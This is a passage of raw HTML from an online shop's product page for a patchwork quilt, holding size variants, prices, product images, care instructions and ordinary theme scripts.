                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--20201955229929__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20201955229929__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20201955229929__main"
                        src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=500"
                        alt="Spiky Serenity WN0208017CL Quilt"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Spiky Serenity WN0208017CL Quilt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20201955229929__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20201955229929__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20201955229929__main"
                          data-url="/products/spiky-serenity-wn0208017cl-quilt"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Throw - 51&quot;x59&quot;'
                                      data-options='Throw - 51"x59"'
                                      
                                        selected
                                      
                                      
                                    >
                                      Throw - 51"x59"
                                    </option>
                                  
                                    <option
                                      value='Twin - 59&quot;x70&quot;'
                                      data-options='Twin - 59"x70"'
                                      
                                      
                                    >
                                      Twin - 59"x70"
                                    </option>
                                  
                                    <option
                                      value='Queen - 70&quot;x79&quot;'
                                      data-options='Queen - 70"x79"'
                                      
                                      
                                    >
                                      Queen - 70"x79"
                                    </option>
                                  
                                    <option
                                      value='King - 79&quot;x90&quot;'
                                      data-options='King - 79"x90"'
                                      
                                      
                                    >
                                      King - 79"x90"
                                    </option>
                                  
                                    <option
                                      value='Super King - 90&quot;x100&quot;'
                                      data-options='Super King - 90"x100"'
                                      
                                      
                                    >
                                      Super King - 90"x100"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47619715825897,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715858665,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715891433,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715924201,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715956969,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20201955229929__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20201955229929__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/spiky-serenity-wn0208017cl-quilt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20201955229929__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20201955229929__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1445"
    alt="Spiky Serenity WN0208017CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35824679485673"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1445"
    alt="Spiky Serenity WN0208017CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35824679518441"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1445"
    alt="Spiky Serenity WN0208017CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35824679551209"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=1445"
    alt="Spiky Serenity WN0208017CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35824679583977"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20201955229929__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20201955229929__main"]') ||
        document.querySelector('variant-selects[data-section="template--20201955229929__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20201955229929__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20201955229929__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Spiky Serenity WN0208017CL Quilt",
      "url": "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184\u0026width=1920"
        ],
      "description": "PRODUCT DETAILS\nUNIQUE DESIGN\nThe patchwork quilted throw blanket has many different elements, reversible design, both sides can be used.\nLASTING COLOR\nThe beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless.\nGREAT STITCH PROCESS\nNeat stitches enhance strong connections at seams and better strength with the integrated outlook.\nPREMIUM MATERIAL\nMade of high-grade polyester and cotton, our quilt is soft, lightweight and warm enough to use year-round.\nEASY CARE \u0026amp;FADE RESISTANT\nOur quilt is faded and pilling resistant. They will come out of the dryer looking fresh every time.\nALL-SEASON USE\nThis blanket is perfectly weighted to keep you warm in the winter and cool in the summer.\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BL-T",
      "brand": {
        "@type": "Brand",
        "name": "Cozzyhomes"
      },
      "offers": [{
            "@type" : "Offer","sku": "BL-T","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt?variant=47619715825897"
          },
{
            "@type" : "Offer","sku": "BL-W","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt?variant=47619715858665"
          },
{
            "@type" : "Offer","sku": "BL-Q","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt?variant=47619715891433"
          },
{
            "@type" : "Offer","sku": "BL-K","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt?variant=47619715924201"
          },
{
            "@type" : "Offer","sku": "BL-SK","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt?variant=47619715956969"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20201955229929__image_slider_agEmpX" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_slider_agEmpX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_slider_agEmpX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_slider_agEmpX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20201955229929__image_slider_agEmpX-padding color-scheme-template--20201955229929__image_slider_agEmpX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Customers love our quilts!
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/e23298a1825f44bda1da92cbf4bdbddb.thumbnail.0000000000.jpg?v=1754562049"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.HD-1080p-3.3Mbps-54466212.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/fb899264692a47c9863855ec46f8d79e.thumbnail.0000000000.jpg?v=1754562057"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.HD-1080p-7.2Mbps-54466213.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
